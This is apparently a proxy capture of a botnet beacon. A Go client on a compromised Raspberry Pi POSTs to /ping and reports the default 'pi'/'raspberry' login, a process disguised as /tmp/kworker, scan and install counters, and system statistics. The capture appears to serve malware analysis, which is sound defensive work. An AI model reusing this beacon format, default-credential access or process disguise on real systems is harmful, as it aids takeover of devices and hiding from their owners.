 Request
Raw Params Headers Hex
POST /ping HTTP/1.1
Host: :443
User-Agent: Go-http-client/1.1
Content-Length: 651
Connection: close
{"arch":"arm","config":56,"fork":58,"generation":55,"install_queue":0,"ip
":" 110.150","origin":" 110.150","os":"linux","password":"r
aspberry","services":{"http":{"addr":" 110.150:443","available":tr
ue,"running":true},"checker":{"addr":" 110.150:11826","available":
true,"running":true}},"stats":{"cnt":"scan: 0 bless: 0 sm:0 ins: 0 iq: 0
mem: 29067k","cpu":"4 x ARMv7 Processor rev 4 (v7l)
1200Mhz","facts":"host: raspberrypi pid: 2489 uid: 1000 args:
[/tmp/kworker]","load":"0.31 0.46 0.36","mem":"697MB / 925MB free
(12.35%
used)"},"uptime":1077,"username":"pi","uuid":"55df678d-ca44-4bf8-bd12-fba
1298d4f33","version":736}